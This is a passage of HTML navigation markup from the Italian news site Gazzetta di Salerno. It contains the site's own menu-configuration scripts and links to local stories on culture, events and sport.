	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14898";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2867";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1435";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
